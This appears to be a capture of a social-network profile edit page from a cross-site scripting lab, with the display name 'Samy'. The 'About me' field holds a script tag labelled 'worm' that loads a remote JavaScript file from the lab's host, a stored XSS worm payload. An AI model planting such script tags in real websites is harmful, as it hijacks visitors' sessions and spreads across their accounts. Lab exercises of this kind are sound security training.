 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript"  id="worm"
            src="http://www.xsslabelgg.com/xssworm.js">
</script>
Search
Samy
Blogs
Bookmarks
Files